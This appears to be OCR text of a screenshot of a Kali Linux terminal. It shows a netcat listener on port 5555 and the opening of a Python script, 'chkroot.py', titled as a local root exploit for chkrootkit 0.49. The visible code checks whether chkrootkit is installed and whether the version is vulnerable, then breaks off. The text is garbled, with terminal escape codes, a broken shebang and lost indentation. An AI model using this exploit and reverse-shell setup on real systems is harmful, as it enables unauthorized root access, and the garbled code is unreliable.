 Local root exploit in Chkr...
\nc -lvnp 5555
11:21 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 root@kali:~/Downloads
^[OBsr/bin/python
import commands
import sys
import time
import os
chkrootkit = '/etc/chkrootkit/chkrootkit'
print("[*] checking if chkrootkit is installed")
try:
if (os.path.exists(chkrootkit)) == True :
print ("[+] chkrootkit is installed ")
if (os.path.exists(chkrootkit)) == False :
print ("[-] chkrootkit isn't installed ")
except :
sys.exit("[-] chkrootkit is not installed")
print("[*] checking if chkrootkit's version is vulnerable")
sortie = (commands.getoutput("{} -V ".format(chkrootkit)))
if "0.49" in (sortie):
print("[+] chkrootkit is vulnerable")
elif not "0.49" in (sortie):
"chkroot.py" 62L, 1882C^[[2;2R^[[>0;115;0c 1,1 Top